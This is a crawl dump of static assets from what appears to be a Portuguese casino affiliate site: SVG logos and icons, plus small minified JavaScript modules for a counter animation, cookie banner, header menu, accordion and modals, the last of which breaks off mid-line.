d="M89.42,34.64a11.4,11.4,0,0,0,2.73.27A15.12,15.12,0,0,0,95,34.64l.65-3-5.51-.31-.72,3.29Zm21.91,0a9.5,9.5,0,0,0,2.6.27,13.19,13.19,0,0,0,2.94-.27l-.18-1.82-5.58-.3Zm-14.47,0a10.12,10.12,0,0,0,2.57.27,12.79,12.79,0,0,0,2.76-.27l1.33-2.55-5.17-.28ZM75.54,30.8l.07-.28-5.52-.31-1,4.7H83a7.45,7.45,0,0,0,.74-2.09A6.54,6.54,0,0,0,83.85,31l-3.38-.18H75.54Zm69.68,4.48a12.51,12.51,0,0,0,4.12-.61l-8.58-.49A8.29,8.29,0,0,0,145.22,35.28Zm-27.79-.64a6.65,6.65,0,0,0,2.26.27,9.66,9.66,0,0,0,2.51-.27l.31-1.48-4.71-.27Zm-56.14.27c3.91,0,6.66-1.5,7.87-4.73l-5.67-.31a2.64,2.64,0,0,1-2.41,1.2H58.6l.31-1.44-5.52-.31L52.18,35h9.11Zm66.18-.27a19.67,19.67,0,0,0,3.59.27,18.69,18.69,0,0,0,3.66-.27l.15-.8-7.65-.43Z" transform="translate(-0.02 0)"/><path class="e" d="M46.08,30.89a10.62,10.62,0,0,0-.74-1.42c-.34-.55-.75-1.1-1.12-1.63a7.15,7.15,0,0,1-.49-.73,1.28,1.28,0,0,1,.15-1.39,12.56,12.56,0,0,0,2-11.1c-1-3.22-4.15-6.45-8.11-8.85A46,46,0,0,0,29.54,2,37.5,37.5,0,0,0,23.22.24,12.83,12.83,0,0,0,18.85.15a59.83,59.83,0,0,0-6.23,1c-2.35.43-5.08.77-6.94,2.4A11.55,11.55,0,0,0,2.34,9.34a59,59,0,0,0-2,12.32A116.94,116.94,0,0,0,.2,34.08a51.16,51.16,0,0,0,.8,7.2A21.18,21.18,0,0,0,4.44,50a8.22,8.22,0,0,0,1.8,1.78c1.76,1.26,4,1.48,6.13,1.69,4.09.37,8.34,1.66,12.39.34,1.08-.25,2.14-.55,3.2-.89a54.29,54.29,0,0,0,5.88-2.37,37.51,37.51,0,0,0,5.8-3.41,24.14,24.14,0,0,0,4.71-4.43,13.48,13.48,0,0,0,2.47-5.38,3.38,3.38,0,0,0,.16-.7A11.88,11.88,0,0,0,46.08,30.89ZM24,37.4a19.76,19.76,0,0,1-2,1.26,27.58,27.58,0,0,1-5.61,2.56,7.69,7.69,0,0,1-3.49.18c-2.54-14,0-28.41,0-28.41.18-.33,1.95,0,2.14,0a22.17,22.17,0,0,1,4.49,1.51,26.73,26.73,0,0,1,3.87,2c1.49,1,3.32,2.64,3.5,4.52a6.53,6.53,0,0,1-1.14,4.24c-.28.49-.84,1.08-.75,1.69a4.93,4.93,0,0,0,1.15,1.88,6.43,6.43,0,0,1,.93,1.63c1.14,2.82-.9,5.41-3.07,7Z" transform="translate(-0.02 0)"/><path class="f" d="M46.05,30.89a14.69,14.69,0,0,0-.74-1.42c-.34-.55-.75-1.1-1.12-1.63-.15-.21-.34-.46-.5-.73a1.3,1.3,0,0,1,.16-1.39,12.56,12.56,0,0,0,2-11.1c-1-3.22-4.15-6.45-8.11-8.85A46,46,0,0,0,29.51,2,37.5,37.5,0,0,0,23.19.24a13.09,13.09,0,0,0-4.37-.1,62.61,62.61,0,0,0-6.23,1c-2.36.43-5,.8-6.94,2.4A10.86,10.86,0,0,0,2.3,9.34a60.44,60.44,0,0,0-2,12.32A116.93,116.93,0,0,0,.17,34.08a47.08,47.08,0,0,0,.8,7.2A21,21,0,0,0,4.44,50a8.22,8.22,0,0,0,1.8,1.78c1.76,1.26,4,1.48,6.13,1.69,4.09.37,8.34,1.66,12.39.34,1.08-.25,2.14-.55,3.2-.89a56.9,56.9,0,0,0,5.91-2.37,34.87,34.87,0,0,0,5.77-3.41,24.14,24.14,0,0,0,4.71-4.43,13.48,13.48,0,0,0,2.47-5.38A4.58,4.58,0,0,0,47,36.6a12.14,12.14,0,0,0-.93-5.71ZM41.77,43s-3.13,4-13.07,7.75c0,0-5.49,2.3-8.71,1.56a7.83,7.83,0,0,1-6-4.48s-2.5-3.39-3-18.11c0,0,0-15.68,2.72-22.1,0,0,1.8-5.88,7.93-5.72,0,0,7.5.37,16.89,6.39,0,0,8.12,4.24,5.76,13.07A22.81,22.81,0,0,1,41.74,26a1.07,1.07,0,0,0,.09,1.32s3.75,4.06,3.57,7.81C45.43,35.19,45.83,39.34,41.77,43Z" transform="translate(-0.02 0)"/><path class="g" d="M46.05,30.89a14.69,14.69,0,0,0-.74-1.42c-.34-.55-.75-1.1-1.12-1.63-.15-.21-.34-.46-.5-.73a1.25,1.25,0,0,1,.19-1.36,12.55,12.55,0,0,0,1.95-11.1c-1-3.22-4.15-6.45-8.15-8.85A45.64,45.64,0,0,0,29.47,2,37.41,37.41,0,0,0,23.15.27,12.83,12.83,0,0,0,18.78.18a59.22,59.22,0,0,0-6.22,1c-2.36.43-5.08.77-6.94,2.4A10.16,10.16,0,0,0,2.27,9.37a60.44,60.44,0,0,0-2,12.32A119.65,119.65,0,0,0,.13,34.11a51.13,51.13,0,0,0,.78,7.2A21.24,21.24,0,0,0,4.38,50a8.22,8.22,0,0,0,1.8,1.78c1.76,1.26,4,1.48,6.13,1.69,4.09.37,8.33,1.66,12.39.34,1.08-.25,2.14-.55,3.19-.89a57.07,57.07,0,0,0,5.92-2.37,34.89,34.89,0,0,0,5.79-3.38,22.87,22.87,0,0,0,4.68-4.43,13.62,13.62,0,0,0,2.48-5.41,5.47,5.47,0,0,0,.16-.7A11.18,11.18,0,0,0,46.05,30.89ZM42.18,43.71s-3.41,4-13.73,8c0,0-5.64,2.27-8.95,1.51a7.92,7.92,0,0,1-6.26-4.52s-2.63-3.51-3.16-18.82c0,0,0-16.26,2.82-22.93,0,0,1.8-6,8.18-5.78,0,0,7.81.24,17.56,6.49,0,0,8.71,4.58,6.26,13.71a15.91,15.91,0,0,1-2.32,4.55s-.5.7-.16,1.1c0,0,3.91,4.52,3.75,8.43A11.3,11.3,0,0,1,42.18,43.71Z" transform="translate(-0.02 0)"/><path class="h" d="M41.84,29.93c-.31-.46-.59-.92-.9-1.35a4.64,4.64,0,0,1-1.06-1.9,2.68,2.68,0,0,1,.25-1.11c2.42-3.41,3.22-5.35,2.88-8.3-1-8.39-13.94-12.11-16.82-13-8.24-2.61-10.87.4-12.3,5a26.49,26.49,0,0,0-1,3.82c.18-.34,1.92.06,2.11.09a25.15,25.15,0,0,1,4.46,1.5,24.43,24.43,0,0,1,3.87,2c1.49,1,3.28,2.61,3.5,4.52a6.31,6.31,0,0,1-1.15,4.21c-.27.49-.8,1.08-.74,1.66a4.69,4.69,0,0,0,1.15,1.88,7.2,7.2,0,0,1,.9,1.63c1.14,2.73-.9,5.35-3,6.91a17.2,17.2,0,0,1-2,1.16,24.59,24.59,0,0,1-5.61,2.52,7.52,7.52,0,0,1-2,.31,7.14,7.14,0,0,1-1.46-.12c.34,1.75.62,2.95.8,3.6,1.37,4.64,3.66,6.51,7.81,6.18,3.84-.31,22.25-6,22.25-16.05a9.6,9.6,0,0,0-1.92-5.11Z" transform="translate(-0.02 0)"/><path class="i" d="M14.6,52.47c-3.37-2.49-4.46-7.07-5-10.95-.21-1.47-.4-2.94-.55-4.42-.13-1.11-.22-2.22-.31-3.32A78.6,78.6,0,0,1,8.65,22.4c.1-1.32.19-2.61.31-3.93.19-1.72.38-3.45.65-5.14.87-5,2.33-10.82,7.63-12.85a4.15,4.15,0,0,1,1.2-.3c-2,.21-4,.55-6,.92-2.35.46-5,.8-6.81,2.43A11,11,0,0,0,2.18,9.31a58,58,0,0,0-2,12.35,117.51,117.51,0,0,0,0,12.45A48.87,48.87,0,0,0,1,41.25c.59,3,1.46,6.27,3.35,8.79a8.39,8.39,0,0,0,1.79,1.78c1.77,1.26,4,1.48,6.14,1.69,4.09.37,8.33,1.66,12.39.34-3.38.8-7.09.77-10-1.38Z" transform="translate(-0.02 0)"/><path class="j" d="M13.67,12.87s0-3.47,3.69-8.76c0,0,2.54-2.15,9.54.34,1.64.52,9,2.61,13.26,7.07a11.22,11.22,0,0,1,2.45,3.81L26.81,20.8a.54.54,0,0,0,0-.18A7.15,7.15,0,0,0,24,17a13.53,13.53,0,0,0-1.68-1l-.16-.1a24.69,24.69,0,0,0-2.6-1.23A23.89,23.89,0,0,0,13.67,12.87Z" transform="translate(-0.02 0)"/><path class="k" d="M25.66,25.29a130.84,130.84,0,0,1,15.56-1.35A11.52,11.52,0,0,0,43,19.42a9.79,9.79,0,0,0-.49-4.09L26.75,20.8a4.43,4.43,0,0,1,0,1.54.38.38,0,0,1,0,.15A6.42,6.42,0,0,1,25.66,25.29Z" transform="translate(-0.02 0)"/><path class="l" d="M40.26,25.35a22.58,22.58,0,0,0,2.07-3.44L26.44,23.75a14.11,14.11,0,0,1-1.12,2.06l14.93-.46Z" transform="translate(-0.02 0)"/><path class="m" d="M25.32,25.82l14.94-.47a2,2,0,0,0-.34,1.48l-15-.06a3.61,3.61,0,0,1,.4-1Z" transform="translate(-0.02 0)"/><path class="n" d="M25,26.77l15,.06a9.17,9.17,0,0,0,1.14,1.87c.47.71,2.14,3.08,2.42,4.49,0,0-7-1.38-16.36-2.33a15.23,15.23,0,0,0-1.42-2.52S24.77,27.32,25,26.77Z" transform="translate(-0.02 0)"/><path class="o" d="M27.12,30.86s8.58.86,16.36,2.33c0,0,1.3,3.29-1.64,7.35L26.38,34.92A5,5,0,0,0,27.12,30.86Z" transform="translate(-0.02 0)"/><path class="p" d="M13.21,41.43,18,50.72a4.44,4.44,0,0,1-2-1.26,7.19,7.19,0,0,1-1.15-1.54A11,11,0,0,1,14,46a21.14,21.14,0,0,1-.74-2.73c-.13-.63-.26-1.25-.37-1.88Z" transform="translate(-0.02 0)"/><path class="q" d="M13.67,12.87a13.79,13.79,0,0,1,1.4-4.82,35.14,35.14,0,0,1,2.29-3.94,6.49,6.49,0,0,0-2.82,3.35,27.57,27.57,0,0,0-1.27,3.75A13.87,13.87,0,0,0,12.9,13S13.08,12.81,13.67,12.87Z" transform="translate(-0.02 0)"/><path class="r" d="M26.38,34.91l15.46,5.63a18.61,18.61,0,0,1-4.65,4.33c-.34.22-.68.47-1,.68-.65.4-1.37.83-2.17,1.26a41.56,41.56,0,0,1-4.12,1.91A43.8,43.8,0,0,1,22.63,51,9,9,0,0,1,18,50.72l-4.77-9.29a9.84,9.84,0,0,0,2.17,0A15.78,15.78,0,0,0,20,39.71c.84-.43,2.73-1.51,2.95-1.66a12.85,12.85,0,0,0,2.59-2c.31-.4.43-.52.84-1.08Z" transform="translate(-0.02 0)"/><path class="s" d="M139.12,14.19a7.72,7.72,0,0,0-2.29-.27,11.76,11.76,0,0,0-2.51.27l-1.4,6.55,4.83-.24Zm10.62-.64a10.25,10.25,0,0,0-10.25,6.85l6.07-.3c.93-1.85,2-2.4,3.35-2.4a2.08,2.08,0,0,1,2.35,2.12l5.7-.28c-.49-4-3.09-6-7.22-6ZM83.88,22.28H77.37l.9-4.24h8A9.17,9.17,0,0,0,87,15.88a6.72,6.72,0,0,0,.12-2H73.59l-2.1,9.9,12.45-.62a4.45,4.45,0,0,0-.06-.92Zm-13-2.55c.8-3.75-1.12-5.81-5.24-5.81h-9l-2.3,10.76L67.67,24a6.17,6.17,0,0,0,3.23-4.27ZM65.32,20a2.52,2.52,0,0,1-2.48,2.27H60.46l1-4.55H63.8C65.13,17.76,65.66,18.56,65.32,20Zm33.15-1.5h5a11,11,0,0,0,.77-2.31,9.11,9.11,0,0,0,.22-2.27H88.74a10,10,0,0,0-.8,2.33,8.1,8.1,0,0,0-.19,2.25h5.14L92,22.8l5.64-.27.87-4Zm26.61,1.07h.16v1.54l5-.24L129,14.16a15.8,15.8,0,0,0-3.5-.27,19.61,19.61,0,0,0-3.75.27l-1.55,7.2,4.62-.25c.07-.51.13-1,.18-1.54Zm-15-.79h.12a20.44,20.44,0,0,0,0,3.13l5.42-.28-.74-7.44a16.07,16.07,0,0,0-3.53-.27,20.37,20.37,0,0,0-3.66.27l-4.27,8,5.39-.28a17.89,17.89,0,0,0,1.3-3.17Z" transform="translate(-0.02 0)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/numCrunch.min.js
body_size: -26
content:
function numCrunch(){const e=document.querySelector(".js-footer-num-tracker"),t=e.querySelectorAll(".js-footer-counted-num"),n=[];function r(e,t,n,r){let o=0;n=parseInt(n.match(/\d+/));let u=Math.round(t/(n/r)),c=setInterval((()=>{o+=r,o===n&&clearInterval(c),e.innerHTML=`${parseInt(o)}`}),u)}let o=new IntersectionObserver(((o,u)=>{o.forEach((o=>{if(o.isIntersecting){for(let e=0;e<t.length;e++)setTimeout((()=>{r(t[e],2e3,n[e],1)}),1e3);u.unobserve(e)}}))}),{threshold:1});t.forEach((e=>{n.push(e.textContent.trim()),e.innerHTML="0"})),o.observe(e)}export default numCrunch;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/casino-bonus.svg
body_size: -213
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.25 14"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M3.5,3.06H8.75L9.94,1.33a.91.91,0,0,0,0-.89A.89.89,0,0,0,9.19,0H7.88a.84.84,0,0,0-.62.26L6.56,1,5.87.26A.87.87,0,0,0,5.25,0H3.06A.89.89,0,0,0,2.3.44a.91.91,0,0,0,0,.89Z"/><path class="a" d="M8.75,3.94H3.5A9.11,9.11,0,0,0,0,10.41C0,14,3.25,14,6.13,14s6.12,0,6.12-3.59A9.11,9.11,0,0,0,8.75,3.94Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/secure-icon.svg
body_size: 315
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 294.4 294.4" style="enable-background:new 0 0 294.4 294.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M154.4,127.6l26,26c6.6-18.8,11.3-38.8,13.1-56.8c0.1-0.6-0.3-1.2-0.8-1.4l-70.5-26.9
		c-0.2-0.1-0.3-0.1-0.5-0.1s-0.3,0-0.5,0.1L50.8,95.5c-0.6,0.2-0.9,0.8-0.8,1.4c2.9,29.7,13.7,64.6,28.2,91.1
		c14.2,25.9,30.5,41.4,43.6,41.4c5.9,0,12.5-3.2,19.3-9.1l-39.7-39.7c-14.6-14.6-14.6-38.4,0-53C116.1,113,139.8,113,154.4,127.6z"
		/>
	<path class="st0" d="M155.3,234.5c-10.4,9.3-21.7,14.9-33.5,14.9c-46.9,0-85.5-88-91.7-150.6c-0.9-9.6,4.6-18.6,13.6-22l70.5-26.9
		c2.5-0.9,5-1.4,7.6-1.4c2.6,0,5.2,0.5,7.6,1.4l70.5,26.9c9,3.4,14.5,12.4,13.6,22c-1,9.8-2.7,20.3-5.2,31l34-34
		c0.4-3,0.8-5.9,1.1-8.9c1.3-12.4-5.6-24.2-17.1-29.1l-93.5-39.5c-7-3-15-3-22.1,0L17.3,57.8C5.8,62.7-1.2,74.5,0.2,86.9
		C9,168.8,64.7,278.3,121.8,278.3c19.4,0,38.6-12.6,55.8-32.4c-7.9-1-15.6-4.6-21.7-10.7L155.3,234.5z"/>
	<path class="st0" d="M288.5,102.6c-7.8-7.8-20.5-7.8-28.3,0l-77.8,77.8L142.1,140c-7.8-7.8-20.5-7.8-28.3,0
		c-7.8,7.8-7.8,20.5,0,28.3l54.5,54.5c3.9,3.9,9,5.9,14.1,5.9c5.1,0,10.2-2,14.1-5.9l91.9-91.9C296.3,123.1,296.3,110.5,288.5,102.6
		z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/casinos/mostbet.svg
body_size: 698
content:
<svg id="MOSTBET" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1660.51 281.84"><defs><style>.cls-1{fill:#fb4d00;}.cls-2{fill:#043f7e;}.cls-2,.cls-3{fill-rule:evenodd;}.cls-3{fill:#fff;}</style></defs><circle id="Эллипс_1" data-name="Эллипс 1" class="cls-1" cx="433.85" cy="140.92" r="140.92"/><path id="Фигура_1" data-name="Фигура 1" class="cls-2" d="M708.52,48.06c33.64-.7,54.85,7.8,77.6,15.54l-22.49,46.28c-10.49-5.72-77.78-26-79.29-2.94.08,10.26,14.2,12.57,25.87,15.5,29.79,7.5,58.24,14.2,63.54,46.58,9.61,58.66-67.39,81.66-124.27,72.53-17.43-2.8-38.5-6.77-50.61-16.75l24.18-45.72c27.85,18.78,88.87,30.78,87.72,6.55-.7-8.7-17.88-11.84-29.24-15.19-18.07-5.34-39.55-10.42-50-23.51C601.23,109.17,639.56,67,668.6,55.51A108.8,108.8,0,0,1,708.52,48.06ZM36,54.14l63.54.36,30.93,99.09,1.12-.56,70.85-99.42,64.1-.2q-18,93.89-36,187.78l-61.85.2,15.75-85.15-.57,1.13-60.73,84.16-18.55.06L78.17,158.83h-.56l-15.75,82.9L0,241.93Q18,148,36,54.14Zm970.55-3.08-8.43,46.8-56.8.18q-13.49,70.48-27,141l-61.85.2v-1.69q13.49-69.65,27-139.29l-54.55.18V96.73l9-45.12Zm425.11,45.43-92.22.29q-2,11.84-3.94,23.68l81.54-.26L1408,167l-82.1.26q-2.25,11.83-4.49,23.68l93.34-.3v.57l-9,46.24-155.2.49v-.56q18.29-93.6,36.55-187.22l153.51-.49q-4.49,23.4-9,46.81Zm55.67-46.95L1660.52,49l-9,46.8-56.79.74q-13.5,70.2-27,140.41l-61.86.2q13.78-70.2,27.56-140.41v-.56l-55.11.17,9-46.8Zm-433,1.93c47.92-.7,122.16-7.46,150.13,12.49,16.71,11.92,20.29,41.28,6.75,59.72-6.29,8.56-15.41,11.91-24.18,18.11v.56c32.51,10,30.2,58.35,6.75,76.62-35.33,27.54-115.26,19.76-177.13,19.73q18.84-93.6,37.68-187.23ZM1101,121.21c21.55.62,51.69,3.16,46.1-16.86-3.5-7.67-30.71-9.47-42.17-6.26Zm-9.56,46.8L1087,191.7c22,.5,54.75,5.9,51.73-17.07-1.14-3.5-2.89-5.26-5.06-6.1-6.46-3.48-32.48-.65-42.17-.52Z" transform="translate(-0.01 -0.02)"/><path id="Фигура_1_копия" data-name="Фигура 1 копия" class="cls-3" d="M435.24,36.53q14.63,33.77,29.24,67.54l74.23,6-56.23,49.21q8.43,35.76,16.87,71.52L434.68,193.2l-63,38q8.43-35.81,16.87-71.62l-56.23-48.86,74.22-6.43Z" transform="translate(-0.01 -0.02)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/payment-method.svg
body_size: -173
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.33 12.78"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M17,2.6H.29A.29.29,0,0,1,0,2.31V1.44A1.45,1.45,0,0,1,1.44,0H15.89a1.44,1.44,0,0,1,1.44,1.44v.87A.29.29,0,0,1,17,2.6Zm0,.58H.29A.29.29,0,0,0,0,3.47v1.3a.29.29,0,0,0,.29.29H17a.29.29,0,0,0,.29-.29V3.47A.29.29,0,0,0,17,3.18ZM.29,5.63H17a.29.29,0,0,1,.29.29v5.42a1.43,1.43,0,0,1-1.44,1.44H1.44A1.44,1.44,0,0,1,0,11.34V5.92A.29.29,0,0,1,.29,5.63ZM5.34,9.86a.29.29,0,0,0-.28-.29H2.64a.29.29,0,1,0,0,.58H5.06A.29.29,0,0,0,5.34,9.86Zm0-1.81a.29.29,0,0,0-.28-.29H2.64a.29.29,0,0,0,0,.58H5.06A.29.29,0,0,0,5.34,8.05Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/casino-betting.svg
body_size: 66
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 538.04 538.04"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M269,0C120.69,0,0,120.68,0,269S120.69,538,269,538,538,417.37,538,269,417.35,0,269,0ZM467.81,124.5h-11.5a11.45,11.45,0,0,0-10.88,7.92l-24.66,75.87-64.48,28.34-75.83-55.08V105.5l64-46.46a11.45,11.45,0,0,0,4.16-12.79L345,35A246.74,246.74,0,0,1,467.81,124.5ZM193.09,35l-3.65,11.23A11.43,11.43,0,0,0,193.6,59l64,46.46v76.05l-75.83,55.08-64.49-28.35L92.59,132.39a11.43,11.43,0,0,0-10.88-7.91H70.23A246.91,246.91,0,0,1,193.09,35ZM22.91,268.83l9.64,7a11.39,11.39,0,0,0,13.46,0l63.37-46,64.48,28.35,29.26,90-39,46.43H84.57a11.44,11.44,0,0,0-10.88,7.91L70.14,413.4A244.42,244.42,0,0,1,22.9,269C22.9,269,22.91,268.89,22.91,268.83ZM192.89,503l9.53-7a11.42,11.42,0,0,0,4.18-12.78l-24.29-74.69,39-46.4h95.44l38.95,46.4-24.27,74.71A11.44,11.44,0,0,0,335.61,496l9.53,6.93a243.6,243.6,0,0,1-152.25,0Zm275-89.53-3.55-10.95a11.45,11.45,0,0,0-10.89-7.9H373.9L335,348.17l29.23-90,64.51-28.34,63.36,46a11.35,11.35,0,0,0,13.46,0l9.64-7c0,.06,0,.12,0,.2A244.73,244.73,0,0,1,467.89,413.43Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/cookie.min.js?v1.1
body_size: -271
content:
const cookie=()=>{const e=document.querySelector(".js-cookie");localStorage.getItem("cookie")?e.remove():e.addEventListener("click",(o=>{let t=o.target;t.closest(".js-cookie-toggle-btn")&&(e.classList.toggle("js-collapsed"),t.classList.toggle("js-active")),t.closest(".js-cookie-accept")&&(localStorage.setItem("cookie",!0),e.remove())}))};export default cookie;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/casinos/Logo_Lebull.pt-Dark.svg
body_size: 1194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 925.37 250.34" style="enable-background:new 0 0 925.37 250.34;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#051525;}
	.st1{fill:#F2A241;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M378.49,125.6c0,49.87-24.19,74.8-72.57,74.8c-20.64,0-38.23-3.3-52.76-9.91V2.75h48.05v62.67
		c5.45-2.31,11.72-3.47,18.82-3.47c17.67,0,31.83,5.62,42.48,16.84C373.17,90.02,378.49,105.62,378.49,125.6z M330.44,129.81
		c0-21.3-6.86-31.95-20.56-31.95c-3.14,0-6.03,0.58-8.67,1.73v62.67c2.31,0.66,5.03,0.99,8.17,0.99c6.94,0,12.17-3.01,15.73-9.04
		C328.67,148.18,330.44,140.05,330.44,129.81z"/>
	<path class="st0" d="M93.37,197.2L0,197.17L29.68,19.26l49.93,0.02L56.74,156.39l43.44,0.02L93.37,197.2z"/>
	<path class="st0" d="M233.17,79.29c-8.77-11.79-23.22-17.7-43.36-17.7c-8.24,0-15.95,1.02-23.12,3.07
		c-0.92,2.54-0.62,5.15-0.28,7.96c0.42,3.42,0.88,7.27-0.37,11.24c-3.42,10.85-12.78,17.84-23.88,17.84
		c-6.42,0-12.3-2.33-16.66-6.46c-6.85,10.18-11.38,22.04-13.66,35.63c-3.35,20.15,0,36.78,10.04,49.89
		c10.04,13.11,26.72,19.66,50.01,19.66c22.48,0.02,41.49-3.25,57.07-9.81l-7.11-35.15c-12.39,5.4-25.66,8.1-39.81,8.1
		c-15.14,0-23.77-4.68-25.87-14.01l82.57-10.06c0.85-3.09,1.78-7.68,2.79-13.75C244.71,106.59,241.94,91.11,233.17,79.29z
		 M196.44,116.15l-38.93,4.41c1.64-8.84,4.75-15.32,9.35-19.41c4.59-4.08,9.97-6.14,16.13-6.14c5.33,0,9.18,1.85,11.56,5.54
		C196.92,104.24,197.57,109.43,196.44,116.15z"/>
	<path class="st1" d="M185.57,46.27c10.6-3.49,19.46-7.13,30.9-15.85c8.15-6.22,13.18-17.52,15.67-28.95
		c0.14-0.8-0.14-1.47-0.47-1.47c-0.15,0-0.32,0.15-0.45,0.52c0,0-7.25,26.56-58.75,30.6c-2.89,0.22-17.14,1.28-24.85,3.96
		c-16.13,5.6-35.99,19.88-21.18,52.22c3.39,5.7,9.52,8.65,15.73,8.65c7.65,0,15.44-4.48,18.38-13.81
		C163.93,71.38,148.98,58.18,185.57,46.27z"/>
	<path class="st0" d="M508.73,190.49c-14.36,6.61-33.77,9.91-58.21,9.91c-20.97,0-36.49-4.13-46.57-12.39
		c-10.07-8.25-15.11-21.55-15.11-39.88V63.68h48.05v85.7c0,8.09,4.54,12.14,13.62,12.14c4.62,0,8.01-0.41,10.16-1.24v-96.6h48.05
		V190.49z"/>
	<path class="st0" d="M568.78,197.18h-48.05V2.75h48.05V197.18z"/>
	<path class="st0" d="M628.83,197.18h-48.05V2.75h48.05V197.18z"/>
	<path class="st0" d="M688.22,150.79c5.61,5.62,8.42,12.38,8.42,20.31s-2.81,14.7-8.42,20.31c-5.61,5.61-12.38,8.42-20.31,8.42
		c-7.92,0-14.7-2.8-20.31-8.42c-5.61-5.61-8.42-12.38-8.42-20.31s2.81-14.69,8.42-20.31c5.61-5.61,12.38-8.42,20.31-8.42
		C675.84,142.37,682.61,145.18,688.22,150.79z"/>
	<path class="st0" d="M832.3,130.48c0,21.13-5.41,37.73-16.22,49.78c-10.82,12.05-26.46,18.08-46.93,18.08
		c-4.79,0-9.5-0.66-14.12-1.98v53.99H707V70.31c13.21-6.6,31.61-9.91,55.22-9.91c22.78,0,40.16,5.94,52.13,17.83
		C826.32,90.12,832.3,107.54,832.3,130.48z M784.26,130.48c0-22.29-7.02-33.43-21.05-33.43c-3.96,0-6.69,0.33-8.17,0.99v62.9
		c1.98,0.99,4.87,1.49,8.67,1.49c6.6,0,11.68-2.85,15.23-8.54C782.48,148.19,784.26,140.39,784.26,130.48z"/>
	<path class="st0" d="M925.37,194.37c-6.61,3.47-15.77,5.2-27.49,5.2c-14.7,0-25.18-3.92-31.45-11.76
		c-6.28-7.84-9.41-20.02-9.41-36.53v-52h-14.36V63.62h14.36V36.38l47.05-12.63v39.87h21.3v35.66h-21.3v48.54
		c0,6.44,3.55,9.66,10.65,9.66c3.8,0,7.34-0.82,10.65-2.48V194.37z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/header.min.js
body_size: -211
content:
const header=()=>{const e=document.querySelector(".js-burger"),t=document.querySelector(".js-nav"),s=document.querySelectorAll(".js-nav > ul > li");e.addEventListener("click",(()=>{e.classList.toggle("js-active"),t.classList.toggle("js-active"),document.body.classList.toggle("js-modal-opened")})),s.forEach(((e,t)=>{e.addEventListener("click",(t=>{t.target.classList.contains("js-submenu-btn")&&t.target.parentNode.classList.contains("c-header__nav-submenu-item")?t.target.parentNode.classList.toggle("js-active"):t.target.classList.contains("js-submenu-btn")&&!t.target.parentNode.classList.contains("c-header__nav-submenu-item")&&e.classList.toggle("js-active")}))}))};export default header;

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/accordion.min.js
body_size: -309
content:
const accordion=(c=".js-accordion",e=".js-accordion__btn")=>{document.querySelectorAll(c).forEach((c=>{c.addEventListener("click",(c=>{let t=c.target;t&&t.classList.contains(e.replace(".",""))&&t.parentNode.classList.toggle("js-active")}))}))};export default accordion;

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/modals.min.js?v1.2.4
body_size: 161
content:
const modals=()=>{function e(e,o,s=!0){e.classList.toggle("js-active"),s&&document.body.classList.toggle("js-modal-opened"),o&&o.classList.toggle("js-active")}function o(e,o,s,t=!1){e.addEventListener("click",(()=>{t&&o.remove(),s&&s.forEach((e=>{e.classList.remove("js-active")})),o.classList.remove("js-active"),document.body.classList.remove("js-modal-opened")}))}function s(e,o,s=!0){e.addEventListener("click",(t=>{t.target===e&&s&&(o&&o.forEach((e=>{e.classList.remove("js-active")})),e.classList.remove("js-active"),document.body.classList.remove("js-modal-opened"))}))}function t(t,c,r,n=!0){const l=document.querySelectorAll(t),d=document.querySelector(c),a=document.querySelector(r);l.forEach((o=>{o.addEventListener("click",(s=>{s.target&&s.preventDefault(),e(d,o)}))})),a&&o(a,d,l),s(d,l,n)}function c(t,c,r,n=!0,l=!0,d=!1){const a=document.querySelector(t),m=document.querySelector(c),u=document.querySelector(r);new IntersectionObserver(((t,c)=>{t.forEach((t=>{t.isIntersecting&&(e(m,null,l),o(u,m,null,d),s(m,null,n),c.unobserve(a))}))}),{threshold:1}).observe(a)}t(".js-aside-open",".js-aside",".js-aside-close"),document.querySelector(".js-slot-modal-open")&&t(".js-slot-modal-open",".js-slot-modal",".js-slot-modal-close",!1),document.querySelector(".js-ref-popup")&&c(".js-content h2",".js-ref-popup",".js-refPopup-close",!1,!1,!0),document.querySelector(".js-promoCode-modal")&&t(".js-promoCode-btn",".js-promoCode-modal",".js-promoCode-close"),document.querySelector(".js-bottom-banner")&&c(".js-content 